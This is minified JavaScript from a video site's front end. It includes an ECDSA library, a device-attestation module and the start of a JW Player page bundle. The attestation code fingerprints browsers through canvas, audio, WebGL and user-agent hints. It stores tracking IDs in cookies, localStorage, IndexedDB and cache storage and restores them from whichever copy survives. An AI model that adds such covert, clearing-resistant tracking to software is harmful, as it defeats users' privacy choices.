ZERO")}const{x:u,y:f}=O.toAffine();if(!n.isValid(u)||!n.isValid(f))throw new Error("bad point: x or y not field elements");if(!R(u,f))throw new Error("bad point: equation left != right");if(!O.isTorsionFree())throw new Error("bad point: not in prime-order subgroup");return!0});function dt(O,u,f,d,y){return f=new M(n.mul(f.X,O),f.Y,f.Z),u=At(d,u),f=At(y,f),u.add(f)}const L=class L{constructor(u,f,d){p(this,"X");p(this,"Y");p(this,"Z");this.X=ot("x",u),this.Y=ot("y",f,!0),this.Z=ot("z",d),Object.freeze(this)}static CURVE(){return i}static fromAffine(u){const{x:f,y:d}=u||{};if(!u||!n.isValid(f)||!n.isValid(d))throw new Error("invalid affine point");if(u instanceof L)throw new Error("projective point not allowed");return n.is0(f)&&n.is0(d)?L.ZERO:new L(f,d,n.ONE)}static fromBytes(u){const f=L.fromAffine(S(k(u,void 0,"point")));return f.assertValidity(),f}static fromHex(u){return L.fromBytes(_t(u))}get x(){return this.toAffine().x}get y(){return this.toAffine().y}precompute(u=8,f=!0){return Q.createCache(this,u),f||this.multiply(mt),this}assertValidity(){It(this)}hasEvenY(){const{y:u}=this.toAffine();if(!n.isOdd)throw new Error("Field doesn't support isOdd");return!n.isOdd(u)}equals(u){j(u);const{X:f,Y:d,Z:y}=this,{X:v,Y:b,Z:E}=u,g=n.eql(n.mul(f,E),n.mul(v,y)),x=n.eql(n.mul(d,E),n.mul(b,y));return g&&x}negate(){return new L(this.X,n.neg(this.Y),this.Z)}double(){const{a:u,b:f}=i,d=n.mul(f,mt),{X:y,Y:v,Z:b}=this;let E=n.ZERO,g=n.ZERO,x=n.ZERO,_=n.mul(y,y),H=n.mul(v,v),I=n.mul(b,b),B=n.mul(y,v);return B=n.add(B,B),x=n.mul(y,b),x=n.add(x,x),E=n.mul(u,x),g=n.mul(d,I),g=n.add(E,g),E=n.sub(H,g),g=n.add(H,g),g=n.mul(E,g),E=n.mul(B,E),x=n.mul(d,x),I=n.mul(u,I),B=n.sub(_,I),B=n.mul(u,B),B=n.add(B,x),x=n.add(_,_),_=n.add(x,_),_=n.add(_,I),_=n.mul(_,B),g=n.add(g,_),I=n.mul(v,b),I=n.add(I,I),_=n.mul(I,B),E=n.sub(E,_),x=n.mul(I,H),x=n.add(x,x),x=n.add(x,x),new L(E,g,x)}add(u){j(u);const{X:f,Y:d,Z:y}=this,{X:v,Y:b,Z:E}=u;let g=n.ZERO,x=n.ZERO,_=n.ZERO;const H=i.a,I=n.mul(i.b,mt);let B=n.mul(f,v),q=n.mul(d,b),C=n.mul(y,E),K=n.add(f,d),D=n.add(v,b);K=n.mul(K,D),D=n.add(B,q),K=n.sub(K,D),D=n.add(f,y);let T=n.add(v,E);return D=n.mul(D,T),T=n.add(B,C),D=n.sub(D,T),T=n.add(d,y),g=n.add(b,E),T=n.mul(T,g),g=n.add(q,C),T=n.sub(T,g),_=n.mul(H,D),g=n.mul(I,C),_=n.add(g,_),g=n.sub(q,_),_=n.add(q,_),x=n.mul(g,_),q=n.add(B,B),q=n.add(q,B),C=n.mul(H,C),D=n.mul(I,D),q=n.add(q,C),C=n.sub(B,C),C=n.mul(H,C),D=n.add(D,C),B=n.mul(q,D),x=n.add(x,B),B=n.mul(T,D),g=n.mul(K,g),g=n.sub(g,B),B=n.mul(K,q),_=n.mul(T,_),_=n.add(_,B),new L(g,x,_)}subtract(u){return this.add(u.negate())}is0(){return this.equals(L.ZERO)}multiply(u){const{endo:f}=t;if(!o.isValidNot0(u))throw new Error("invalid scalar: out of range");let d,y;const v=b=>Q.cached(this,b,E=>ne(L,E));if(f){const{k1neg:b,k1:E,k2neg:g,k2:x}=ut(u),{p:_,f:H}=v(E),{p:I,f:B}=v(x);y=H.add(B),d=dt(f.beta,_,I,b,g)}else{const{p:b,f:E}=v(u);d=b,y=E}return ne(L,[d,y])[0]}multiplyUnsafe(u){const{endo:f}=t,d=this;if(!o.isValid(u))throw new Error("invalid scalar: out of range");if(u===z||d.is0())return L.ZERO;if(u===it)return d;if(Q.hasCache(this))return this.multiply(u);if(f){const{k1neg:y,k1:v,k2neg:b,k2:E}=ut(u),{p1:g,p2:x}=vn(L,d,v,E);return dt(f.beta,g,x,y,b)}else return Q.unsafe(d,u)}toAffine(u){return lt(this,u)}isTorsionFree(){const{isTorsionFree:u}=t;return s===it?!0:u?u(L,this):Q.unsafe(this,a).is0()}clearCofactor(){const{clearCofactor:u}=t;return s===it?this:u?u(L,this):this.multiplyUnsafe(s)}isSmallOrder(){return this.multiplyUnsafe(s).is0()}toBytes(u=!0){return St(u,"isCompressed"),this.assertValidity(),m(L,this,u)}toHex(u=!0){return Rt(this.toBytes(u))}toString(){return"<Point ".concat(this.is0()?"ZERO":this.toHex(),">")}};p(L,"BASE",new L(i.Gx,i.Gy,n.ONE)),p(L,"ZERO",new L(n.ZERO,n.ONE,n.ZERO)),p(L,"Fp",n),p(L,"Fn",o);let M=L;const pt=o.BITS,Q=new mn(M,t.endo?Math.ceil(pt/2):pt);return M.BASE.precompute(8),M}function Ne(e){return Uint8Array.of(e?2:3)}function He(e,t){return{secretKey:t.BYTES,publicKey:1+e.BYTES,publicKeyUncompressed:1+2*e.BYTES,publicKeyHasPrefix:!0,signature:2*t.BYTES}}function Rn(e,t={}){const{Fn:r}=e,n=t.randomBytes||ge,o=Object.assign(He(e.Fp,r),{seed:Oe(r.ORDER)});function i(m){try{const S=r.fromBytes(m);return r.isValidNot0(S)}catch(S){return!1}}function s(m,S){const{publicKey:U,publicKeyUncompressed:R}=o;try{const N=m.length;return S===!0&&N!==U||S===!1&&N!==R?!1:!!e.fromBytes(m)}catch(N){return!1}}function a(m=n(o.seed)){return bn(k(m,o.seed,"seed"),r.ORDER)}function c(m,S=!0){return e.BASE.multiply(r.fromBytes(m)).toBytes(S)}function l(m){const{secretKey:S,publicKey:U,publicKeyUncompressed:R}=o;if(!Kt(m)||"_lengths"in r&&r._lengths||S===U)return;const N=k(m,void 0,"key").length;return N===U||N===R}function w(m,S,U=!0){if(l(m)===!0)throw new Error("first arg must be private key");if(l(S)===!1)throw new Error("second arg must be public key");const R=r.fromBytes(m);return e.fromBytes(S).multiply(R).toBytes(U)}const h={isValidSecretKey:i,isValidPublicKey:s,randomSecretKey:a},A=xn(a,c);return Object.freeze({getPublicKey:c,getSharedSecret:w,keygen:A,Point:e,utils:h,lengths:o})}function On(e,t,r={}){de(t),Yt(r,{},{hmac:"function",lowS:"boolean",randomBytes:"function",bits2int:"function",bits2int_modN:"function"}),r=Object.assign({},r);const n=r.randomBytes||ge,o=r.hmac||((u,f)=>De(t,u,f)),{Fp:i,Fn:s}=e,{ORDER:a,BITS:c}=s,{keygen:l,getPublicKey:w,getSharedSecret:h,utils:A,lengths:m}=Rn(e,r),S={prehash:!0,lowS:typeof r.lowS=="boolean"?r.lowS:!0,format:"compact",extraEntropy:!1},U=a*ke<i.ORDER;function R(u){const f=a>>it;return u>f}function N(u,f){if(!s.isValidNot0(f))throw new Error("invalid signature ".concat(u,": out of range 1..Point.Fn.ORDER"));return f}function P(){if(U)throw new Error('"recovered" sig type is not supported for cofactor >2 curves')}function ot(u,f){Ct(f);const d=m.signature,y=f==="compact"?d:f==="recovered"?d+1:void 0;return k(u,y)}class j{constructor(f,d,y){p(this,"r");p(this,"s");p(this,"recovery");if(this.r=N("r",f),this.s=N("s",d),y!=null){if(P(),![0,1,2,3].includes(y))throw new Error("invalid recovery id");this.recovery=y}Object.freeze(this)}static fromBytes(f,d=S.format){ot(f,d);let y;if(d==="der"){const{r:g,s:x}=F.toSig(k(f));return new j(g,x)}d==="recovered"&&(y=f[0],d="compact",f=f.subarray(1));const v=m.signature/2,b=f.subarray(0,v),E=f.subarray(v,v*2);return new j(s.fromBytes(b),s.fromBytes(E),y)}static fromHex(f,d){return this.fromBytes(_t(f),d)}assertRecovery(){const{recovery:f}=this;if(f==null)throw new Error("invalid recovery id: must be present");return f}addRecoveryBit(f){return new j(this.r,this.s,f)}recoverPublicKey(f){const{r:d,s:y}=this,v=this.assertRecovery(),b=v===2||v===3?d+a:d;if(!i.isValid(b))throw new Error("invalid recovery id: sig.r+curve.n != R.x");const E=i.toBytes(b),g=e.fromBytes(J(Ne((v&1)===0),E)),x=s.inv(b),_=lt(k(f,void 0,"msgHash")),H=s.create(-_*x),I=s.create(y*x),B=e.BASE.multiplyUnsafe(H).add(g.multiplyUnsafe(I));if(B.is0())throw new Error("invalid recovery: point at infinify");return B.assertValidity(),B}hasHighS(){return R(this.s)}toBytes(f=S.format){if(Ct(f),f==="der")return _t(F.hexFromSig(this));const{r:d,s:y}=this,v=s.toBytes(d),b=s.toBytes(y);return f==="recovered"?(P(),J(Uint8Array.of(this.assertRecovery()),v,b)):J(v,b)}toHex(f){return Rt(this.toBytes(f))}}const ut=r.bits2int||function(f){if(f.length>8192)throw new Error("input is too large");const d=Ot(f),y=f.length*8-c;return y>0?d>>BigInt(y):d},lt=r.bits2int_modN||function(f){return s.create(ut(f))},It=$t(c);function dt(u){return on("num < 2^"+c,u,z,It),s.toBytes(u)}function M(u,f){return k(u,void 0,"message"),f?k(t(u),void 0,"prehashed message"):u}function pt(u,f,d){const{lowS:y,prehash:v,extraEntropy:b}=Ht(d,S);u=M(u,v);const E=lt(u),g=s.fromBytes(f);if(!s.isValidNot0(g))throw new Error("invalid private key");const x=[dt(g),dt(E)];if(b!=null&&b!==!1){const B=b===!0?n(m.secretKey):b;x.push(k(B,void 0,"extraEntropy"))}const _=J(...x),H=E;function I(B){const q=ut(B);if(!s.isValidNot0(q))return;const C=s.inv(q),K=e.BASE.multiply(q).toAffine(),D=s.create(K.x);if(D===z)return;const T=s.create(C*s.create(H+D*g));if(T===z)return;let Wt=(K.x===D?0:2)|Number(K.y&it),Ft=T;return y&&R(T)&&(Ft=s.neg(T),Wt^=1),new j(D,Ft,U?void 0:Wt)}return{seed:_,k2sig:I}}function Q(u,f,d={}){const{seed:y,k2sig:v}=pt(u,f,d);return cn(t.outputLen,s.BYTES,o)(y,v).toBytes(d.format)}function L(u,f,d,y={}){const{lowS:v,prehash:b,format:E}=Ht(y,S);if(d=k(d,void 0,"publicKey"),f=M(f,b),!Kt(u)){const g=u instanceof j?", use sig.toBytes()":"";throw new Error("verify expects Uint8Array signature"+g)}ot(u,E);try{const g=j.fromBytes(u,E),x=e.fromBytes(d);if(v&&g.hasHighS())return!1;const{r:_,s:H}=g,I=lt(f),B=s.inv(H),q=s.create(I*B),C=s.create(_*B),K=e.BASE.multiplyUnsafe(q).add(x.multiplyUnsafe(C));return K.is0()?!1:s.create(K.x)===_}catch(g){return!1}}function O(u,f,d={}){const{prehash:y}=Ht(d,S);return f=M(f,y),j.fromBytes(u,"recovered").recoverPublicKey(f).toBytes()}return Object.freeze({keygen:l,getPublicKey:w,getSharedSecret:h,utils:A,lengths:m,Point:e,sign:Q,verify:L,recoverPublicKey:O,Signature:j,hash:t})}/*! noble-curves - MIT License (c) 2022 Paul Miller (paulmillr.com) */const Ln={p:BigInt("0xffffffff00000001000000000000000000000000ffffffffffffffffffffffff"),n:BigInt("0xffffffff00000000ffffffffffffffffbce6faada7179e84f3b9cac2fc632551"),h:BigInt(1),a:BigInt("0xffffffff00000001000000000000000000000000fffffffffffffffffffffffc"),b:BigInt("0x5ac635d8aa3a93e7b3ebbd55769886bc651d06b0cc53b0f63bce3c3e27d2604b"),Gx:BigInt("0x6b17d1f2e12c4247f8bce6e563a440f277037d812deb33a0f4a13945d898c296"),Gy:BigInt("0x4fe342e2fe1a7f9b8ee7eb4a7c0f9e162bce33576b315ececbb6406837bf51f5")},In=An(Ln),yt=On(In,Zt),qe=e=>{const t=Ye();return new URL("/api/videos/access".concat(e),t).toString()},Un=async()=>{const e=await fetch(qe("/challenge"),{method:"POST",credentials:"include"});if(!e.ok)throw new Error("Unable to obtain device challenge");return await e.json()},Dn=async e=>{const t=await fetch(qe("/attest"),{method:"POST",credentials:"include",headers:{"Content-Type":"application/json"},body:JSON.stringify(e)});if(!t.ok){const n=(await t.json().catch(()=>({}))).error||"Device attestation failed";throw new Error(n)}return await t.json()},kn="byse-fingerprint",Nn=1,at="keys",ft="state",Ce="byse-fingerprint",Te="/fingerprint-identity",Lt=()=>new Promise((e,t)=>{const r=indexedDB.open(kn,Nn);r.onupgradeneeded=()=>{const n=r.result;n.objectStoreNames.contains(at)||n.createObjectStore(at),n.objectStoreNames.contains(ft)||n.createObjectStore(ft)},r.onsuccess=()=>e(r.result),r.onerror=()=>t(r.error)}),Hn=async()=>{if(typeof indexedDB>"u")return null;try{const e=await Lt();return await new Promise((t,r)=>{const i=e.transaction(at,"readonly").objectStore(at).get("origin-key");i.onsuccess=()=>{var s;return t((s=i.result)!=null?s:null)},i.onerror=()=>r(i.error)})}catch(e){return console.warn("Unable to read fingerprint keys from IndexedDB",e),null}},ce=async e=>{if(!(typeof indexedDB>"u"))try{const t=await Lt();await new Promise((r,n)=>{const s=t.transaction(at,"readwrite").objectStore(at).put(e,"origin-key");s.onsuccess=()=>r(),s.onerror=()=>n(s.error)})}catch(t){console.warn("Unable to persist fingerprint keys",t)}},qn=async()=>{if(typeof indexedDB>"u")return null;try{const e=await Lt();return await new Promise((t,r)=>{const i=e.transaction(ft,"readonly").objectStore(ft).get("identity");i.onsuccess=()=>{var s;return t((s=i.result)!=null?s:null)},i.onerror=()=>r(i.error)})}catch(e){return console.warn("Unable to load fingerprint identity",e),null}},Cn=async e=>{if(!(typeof indexedDB>"u"))try{const t=await Lt();await new Promise((r,n)=>{const s=t.transaction(ft,"readwrite").objectStore(ft).put(e,"identity");s.onsuccess=()=>r(),s.onerror=()=>n(s.error)})}catch(t){console.warn("Unable to persist fingerprint identity",t)}},Tt=e=>{var r,n;if(typeof document>"u")return null;const t=(n=(r=document.cookie)==null?void 0:r.split(";"))!=null?n:[];for(const o of t){const[i,...s]=o.trim().split("=");if(i===e)return s.join("=")}return null},ae=(e,t,r=31536e3)=>{if(typeof document>"u")return;const n=["".concat(e,"=").concat(t),"Path=/","Max-Age=".concat(r),"SameSite=Lax","Secure"];document.cookie=n.join("; ")},Vt=e=>{const t=le();if(!t)return null;try{const r=t.getItem(e);return r&&r!==""?r:null}catch(r){return console.warn("Unable to read localStorage value",r),null}},fe=(e,t)=>{const r=le();if(r)try{r.setItem(e,t)}catch(n){console.warn("Unable to persist localStorage value",n)}},Ve=async()=>{if(typeof caches>"u")return null;try{const t=await(await caches.open(Ce)).match(Te);if(!t)return null;const r=await t.json();return r!=null?r:null}catch(e){return console.warn("Unable to read fingerprint cache identity",e),null}},Tn=async e=>{if(!(typeof caches>"u"))try{await(await caches.open(Ce)).put(Te,new Response(JSON.stringify(e),{headers:{"Content-Type":"application/json"}}))}catch(t){console.warn("Unable to persist fingerprint cache identity",t)}},zt="byse_viewer_id",Ke="byse_device_id",Xt="byse_viewer_id",Ze="byse_device_id",Vn=3e4;let vt=null,st=null,gt=null,ht=null;const wt=e=>{const t=new Uint8Array(e);let r="";for(let n=0;n<t.byteLength;n+=1)r+=String.fromCharCode(t[n]);return btoa(r).replace(/\+/g,"-").replace(/\//g,"_").replace(/=+$/u,"")},Kn=e=>{const t=e.replace(/-/g,"+").replace(/_/g,"/"),r=t.length%4===0?0:4-t.length%4,n=t+"=".repeat(r);let o;if(typeof atob=="function")o=atob(n);else{const s=globalThis.Buffer;if(!s)throw new Error("Base64 decoder is not available in this environment");o=s.from(n,"base64").toString("binary")}const i=new Uint8Array(o.length);for(let s=0;s<o.length;s+=1)i[s]=o.charCodeAt(s);return i},rt=e=>wt(e.slice().buffer),Zn=e=>{const t=e.length===65?e:yt.getPublicKey(e,!1),r=t.slice(1,33),n=t.slice(33,65);return{kty:"EC",crv:"P-256",x:rt(r),y:rt(n)}},jn=async()=>{if(!(typeof document>"u"))try{const e=document.createElement("canvas");e.width=256,e.height=128;const t=e.getContext("2d");if(!t)return;t.textBaseline="top",t.font='16px "Arial"',t.fillStyle="#f60",t.fillRect(0,0,e.width,e.height),t.fillStyle="#069",t.fillText("byse-access",8,32),t.fillStyle="rgba(102, 204, 0, 0.7)",t.fillText("byse-access",10,48),t.strokeStyle="#ff5500",t.strokeRect(20,16,200,96);const r=t.getImageData(0,0,e.width,e.height).data,n=new Uint8Array(r.buffer.slice(r.byteOffset,r.byteOffset+r.byteLength));if(typeof crypto<"u"&&crypto.subtle){const i=await crypto.subtle.digest("SHA-256",n);return wt(i)}const o=Zt(n);return rt(o)}catch(e){console.warn("Unable to compute canvas hash",e);return}},Mn=async()=>{if(typeof window>"u")return;const e=window.OfflineAudioContext||window.webkitOfflineAudioContext;if(e)try{const t=new e(1,44100,44100),r=t.createOscillator();r.type="triangle",r.frequency.value=1e3;const n=t.createGain();n.gain.value=.3,r.connect(n),n.connect(t.destination),r.start(0),r.stop(.1);const i=(await t.startRendering()).getChannelData(0).subarray(0,4096),s=i.buffer.slice(i.byteOffset,i.byteOffset+i.byteLength);if(typeof crypto<"u"&&crypto.subtle){const c=await crypto.subtle.digest("SHA-256",s);return wt(c)}const a=Zt(new Uint8Array(s));return rt(a)}catch(t){console.warn("Unable to compute audio hash",t);return}},$n=()=>{if(typeof window>"u")return;const e=new Set;try{typeof window.matchMedia=="function"&&(window.matchMedia("(pointer: coarse)").matches&&e.add("coarse"),window.matchMedia("(pointer: fine)").matches&&e.add("fine"),window.matchMedia("(any-hover: hover)").matches&&e.add("hover")),typeof navigator<"u"&&typeof navigator.maxTouchPoints=="number"&&navigator.maxTouchPoints>0&&e.add("touch")}catch(t){console.warn("Unable to detect pointer characteristics",t)}if(e.size!==0)return Array.from(e).sort().join(",")},Yn=e=>{var h;const t=(h=e.user_agent)!=null?h:"",r=typeof navigator<"u"?navigator:void 0,n=!!(r&&r.userAgentData),o=/firefox/i.test(t)&&!/seamonkey/i.test(t),i=typeof e.canvas_hash=="string"&&e.canvas_hash.length>0,s=typeof e.audio_hash=="string"&&e.audio_hash.length>0,a=typeof e.hardware_concurrency=="number"&&e.hardware_concurrency>0,c=typeof e.device_memory=="number"&&e.device_memory>0,l=typeof e.pointer_type=="string"&&e.pointer_type.length>0,w=[i,s,a,c,l].filter(Boolean).length;return o||!n?"low":w<3||!e.brand_full_versions||e.brand_full_versions.length===0?"medium":"high"},ue=()=>{if(typeof crypto<"u"&&crypto.randomUUID)return crypto.randomUUID().replace(/-/g,"");const e=new Uint8Array(16);if(typeof crypto<"u"&&crypto.getRandomValues)crypto.getRandomValues(e);else for(let t=0;t<e.length;t+=1)e[t]=Math.floor(Math.random()*256);return Array.from(e).map(t=>t.toString(16).padStart(2,"0")).join("")},Pn=async e=>{var r;if(!e)return null;if(typeof crypto<"u"&&crypto.subtle)try{const n=await crypto.subtle.importKey("jwk",e.publicKey,{name:"ECDSA",namedCurve:"P-256"},!0,["verify"]),o=await crypto.subtle.importKey("jwk",e.privateKey,{name:"ECDSA",namedCurve:"P-256"},!0,["sign"]);return{publicJwk:e.publicKey,sign:async i=>{const s=new TextEncoder,a=await crypto.subtle.sign({name:"ECDSA",hash:{name:"SHA-256"}},o,s.encode(i));return wt(a)}}}catch(n){return console.warn("Failed to import stored fingerprint key pair",n),null}const t=(r=e.privateKey)!=null&&r.d?Kn(e.privateKey.d):null;return t?{publicJwk:e.publicKey,sign:async n=>{const o=new TextEncoder,i=yt.sign(o.encode(n),t);return rt(i)}}:null},Gn=async()=>{if(typeof crypto<"u"&&crypto.subtle){const i=await crypto.subtle.generateKey({name:"ECDSA",namedCurve:"P-256"},!0,["sign","verify"]),s=await crypto.subtle.exportKey("jwk",i.publicKey),a=await crypto.subtle.exportKey("jwk",i.privateKey),c={publicKey:s,privateKey:a,updatedAt:Date.now()};return await ce(c),{publicJwk:s,sign:async l=>{const w=new TextEncoder,h=await crypto.subtle.sign({name:"ECDSA",hash:{name:"SHA-256"}},i.privateKey,w.encode(l));return wt(h)}}}let e;try{e=yt.utils.randomSecretKey()}catch(i){console.warn("Falling back to non-cryptographic randomness for fingerprint key generation",i),e=new Uint8Array(32);for(let s=0;s<e.length;s+=1)e[s]=Math.floor(Math.random()*256)}const t=yt.getPublicKey(e,!1),r=Zn(t),n={...r,d:rt(e)},o={publicKey:r,privateKey:n,updatedAt:Date.now()};return await ce(o),{publicJwk:r,sign:async i=>{const s=new TextEncoder,a=yt.sign(s.encode(i),e);return rt(a)}}},zn=async()=>{if(vt)return vt;const e=await Hn(),t=await Pn(e);if(t)return vt=t,t;const r=await Gn();return vt=r,r},je=async()=>{if(st)return st;const e=await qn(),t=await Ve(),r=Tt(Xt),n=Tt(Ze),o=Vt(zt),i=Vt(Ke),s={viewerId:(e==null?void 0:e.viewerId)||r||o||(t==null?void 0:t.viewerId)||"",deviceId:(e==null?void 0:e.deviceId)||n||i||(t==null?void 0:t.deviceId)||"",updatedAt:(e==null?void 0:e.updatedAt)||(t==null?void 0:t.updatedAt)||Date.now()};return st=s,s},Xn=async(e,t)=>{st={viewerId:e,deviceId:t,updatedAt:Date.now()},ae(Xt,e),ae(Ze,t),fe(zt,e),fe(Ke,t),await Cn(st),await Tn(st),typeof navigator<"u"&&"serviceWorker"in navigator&&navigator.serviceWorker.ready.then(r=>{var n;(n=r.active)==null||n.postMessage({type:"fingerprint-sync",viewerId:e,deviceId:t})}).catch(()=>{var r;(r=navigator.serviceWorker.controller)==null||r.postMessage({type:"fingerprint-sync",viewerId:e,deviceId:t})})},Wn=async()=>{var r,n,o,i,s,a;const e={},t=navigator.userAgentData;if(!t||typeof t.getHighEntropyValues!="function")return t&&Array.isArray(t.brands)&&(e.brand_full_versions=t.brands.map(c=>({brand:c.brand,version:c.version}))),t&&typeof t.platform=="string"&&(e.platform=t.platform),e;try{const c=await t.getHighEntropyValues(["architecture","bitness","platform","platformVersion","model","uaFullVersion","fullVersionList"]);e.architecture=(r=c.architecture)!=null?r:void 0,e.bitness=(n=c.bitness)!=null?n:void 0,e.platform=(o=c.platform)!=null?o:void 0,e.platform_version=(i=c.platformVersion)!=null?i:void 0,e.model=(s=c.model)!=null?s:void 0,e.ua_full_version=(a=c.uaFullVersion)!=null?a:void 0,Array.isArray(c.fullVersionList)&&(e.brand_full_versions=c.fullVersionList.map(l=>({brand:l.brand,version:l.version})))}catch(c){console.warn("Unable to read high-entropy UA hints",c)}return e},Fn=()=>{if(typeof document>"u")return{};try{const e=document.createElement("canvas"),t=e.getContext("webgl")||e.getContext("experimental-webgl");if(!t)return{};const r=t.getExtension("WEBGL_debug_renderer_info");return r?{vendor:t.getParameter(r.UNMASKED_VENDOR_WEBGL),renderer:t.getParameter(r.UNMASKED_RENDERER_WEBGL)}:{}}catch(e){return console.warn("Unable to obtain WebGL fingerprint data",e),{}}},Jn=async()=>{var s;const e={user_agent:typeof navigator<"u"?navigator.userAgent:""},t=await Wn();if(Object.assign(e,t),typeof window<"u"){e.pixel_ratio=window.devicePixelRatio||void 0;const a=window.screen;a&&(e.screen_width=a.width,e.screen_height=a.height,e.color_depth=a.colorDepth)}if(typeof navigator<"u"){e.languages=Array.isArray(navigator.languages)?navigator.languages.filter(l=>typeof l=="string"&&l.trim().length>0):navigator.language?[navigator.language]:void 0;const a=Intl.DateTimeFormat().resolvedOptions();e.timezone=a.timeZone,e.hardware_concurrency=navigator.hardwareConcurrency||void 0;const c=navigator.deviceMemory;e.device_memory=typeof c=="number"?c:void 0,e.touch_points=typeof navigator.maxTouchPoints=="number"?navigator.maxTouchPoints:void 0}const r=Fn();e.webgl_vendor=r.vendor,e.webgl_renderer=r.renderer;const[n,o]=await Promise.all([jn(),Mn()]);n&&(e.canvas_hash=n),o&&(e.audio_hash=o);const i=$n();return i&&(e.pointer_type=i),e.extra={vendor:(s=navigator.vendor)!=null?s:void 0,appVersion:navigator.appVersion},e},Qn=async()=>{var r,n,o,i;const e=await je(),t=await Ve();return{cookie:(r=Tt(Xt))!=null?r:void 0,local_storage:(n=Vt(zt))!=null?n:void 0,indexed_db:e.viewerId||e.deviceId?"".concat(e.viewerId,":").concat(e.deviceId):void 0,cache_storage:t!=null&&t.viewerId||t!=null&&t.deviceId?"".concat((o=t==null?void 0:t.viewerId)!=null?o:"",":").concat((i=t==null?void 0:t.deviceId)!=null?i:""):void 0}},tr=async(e,t)=>e.sign(t),er=async()=>{const e=await je();let{viewerId:t,deviceId:r}=e;return(!t||t.trim()==="")&&(t=ue()),(!r||r.trim()==="")&&(r=ue()),{viewerId:t,deviceId:r}},nr=async()=>{const e=await zn(),{viewerId:t,deviceId:r}=await er(),n=await Un(),o=await tr(e,n.nonce),i=await Jn(),s=await Qn(),a=Yn(i),c={viewer_id:t,device_id:r,challenge_id:n.challenge_id,nonce:n.nonce,signature:o,public_key:e.publicJwk,client:i,storage:s,attributes:{entropy:a}},l=await Dn(c);await Xn(l.viewer_id,l.device_id);const w={viewerId:l.viewer_id,deviceId:l.device_id,token:l.token,confidence:l.confidence,expiresAt:l.expires_at},h=Date.parse(l.expires_at);return gt={result:w,expiry:Number.isNaN(h)?Date.now()+5*6e4:h},w},ir=async()=>gt&&gt.expiry-Vn>Date.now()?gt.result:ht||(ht=nr().catch(e=>{throw gt=null,e}).finally(()=>{ht=null}),ht);export{ir as e,Zt as s};
//# sourceMappingURL=index-BM_z-1nG.js.map


--- FILE ---
content_type: application/javascript
request_url: https://bysewihe.com/assets/videoPagesBundle-B0AtLeMI.js
body_size: 103598
content:
const __vite__mapDeps=(i,m=__vite__mapDeps,d=(m.f||(m.f=["assets/private-download-DmmWPrDT.css"])))=>i.map(i=>d[i]);
import{r as b,j as c,m as Ut,s as On,L as bn,l as dr,o as Dn,f as sr,e as fr,a as lr,u as hn,q as Zn,_ as Cr}from"./index-BRMdEY3M.js";import{s as Wn,e as Ae}from"./index-BM_z-1nG.js";import{b as br,c as hr,P as kn}from"./LegacyLayout-_Ty5J5gg.js";const _n="/player/jw8_26/jwplayer.js",$n=e=>{const t=e.trim();if(!t)return;const r=Math.random().toString(36).slice(2,10),n=t.includes("?")?"&":"?";return"".concat(t).concat(n,"v=").concat(r)},eo=e=>{if(!e)return"";const t=e.trim();if(!t)return"";const r=t.startsWith("#")?t:"#".concat(t),n=r.match(/^#([0-9a-fA-F]{3})$/);if(n!=null&&n[1]){const o=n[1];return"#".concat(o[0]).concat(o[0]).concat(o[1]).concat(o[1]).concat(o[2]).concat(o[2]).toLowerCase()}return/^#[0-9a-fA-F]{6}$/.test(r)?r.toLowerCase():""},Ur=$n("/player/jw8_26/red-theme.css"),to="red",Lt="download",ro='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" class="jw-svg-icon jw-svg-icon-download" focusable="false" aria-hidden="true"><path d="M12.75 3a.75.75 0 0 0-1.5 0v10.94L8.53 11.22a.75.75 0 1 0-1.06 1.06l4.5 4.5c.3.3.77.3 1.06 0l4.5-4.5a.75.75 0 0 0-1.06-1.06l-2.72 2.72zm-7 14.75A1.75 1.75 0 0 0 7.5 19.5h9a1.75 1.75 0 0 0 1.75-1.75V16a.75.75 0 0 0-1.5 0v1.75c0 .14-.11.25-.25.25h-9a.25.25 0 0 1-.25-.25V16a.75.75 0 0 0-1.5 0z"></path></svg>',Re="ff11",no='<svg xmlns="http://www.w3.org/2000/svg" class="jw-svg-icon jw-svg-icon-forward" viewBox="0 0 240 240" focusable="false"><path d="m 25.993957,57.778 v 125.3 c 0.03604,2.63589 2.164107,4.76396 4.8,4.8 h 62.7 v -19.3 h -48.2 v -96.4 H 160.99396 v 19.3 c 0,5.3 3.6,7.2 8,4.3 l 41.8,-27.9 c 2.93574,-1.480087 4.13843,-5.04363 2.7,-8 -0.57502,-1.174985 -1.52502,-2.124979 -2.7,-2.7 l -41.8,-27.9 c -4.4,-2.9 -8,-1 -8,4.3 v 19.3 H 30.893957 c -2.689569,0.03972 -4.860275,2.210431 -4.9,4.9 z m 163.422413,73.04577 c -3.72072,-6.30626 -10.38421,-10.29683 -17.7,-10.6 -7.31579,0.30317 -13.97928,4.29374 -17.7,10.6 -8.60009,14.23525 -8.60009,32.06475 0,46.3 3.72072,6.30626 10.38421,10.29683 17.7,10.6 7.31579,-0.30317 13.97928,-4.29374 17.7,-10.6 8.60009,-14.23525 8.60009,-32.06475 0,-46.3 z m -17.7,47.2 c -7.8,0 -14.4,-11 -14.4,-24.1 0,-13.1 6.6,-24.1 14.4,-24.1 7.8,0 14.4,11 14.4,24.1 0,13.1 -6.5,24.1 -14.4,24.1 z m -47.77056,9.72863 v -51 l -4.8,4.8 -6.8,-6.8 13,-12.99999 c 3.02543,-3.03598 8.21053,-0.88605 8.2,3.4 v 62.69999 z"></path></svg>',pn=10;let wt=null;const oo=()=>typeof window>"u"?Promise.reject(new Error("JW Player is not available in this environment.")):window.jwplayer?Promise.resolve():(wt||(wt=new Promise((e,t)=>{const r=document.createElement("script");r.src=_n,r.async=!0,r.onload=()=>e(),r.onerror=()=>t(new Error("Unable to load JW Player script.")),document.head.appendChild(r)}).catch(e=>{throw wt=null,e})),wt),ao=e=>{if(e.label&&e.label.trim().length>0)return e.label.trim();if(e.quality&&e.quality.trim().length>0)return e.quality.trim();if(Number.isFinite(e.height)&&e.height>0)return"".concat(e.height,"p")},io=e=>{if(!e)return;const t=e.trim().toLowerCase();if(t){if(t.includes("mpegurl"))return"hls";if(t.includes("mp4"))return"mp4";if(t.includes("webm"))return"webm"}},co=e=>e.map(t=>({file:t.url,type:io(t.mimeType),label:ao(t)})).filter(t=>typeof t.file=="string"&&t.file.trim().length>0),uo=(e,t,r)=>{var s;const n=[],o=typeof r=="string"?r.trim():"";if(!e.length&&!o)return n;const i=(s=t==null?void 0:t.language)==null?void 0:s.toLowerCase();let a=e.some(u=>!!u.default);return e.forEach(u=>{var k;const d=typeof u.url=="string"?u.url.trim():"";if(!d)return;let 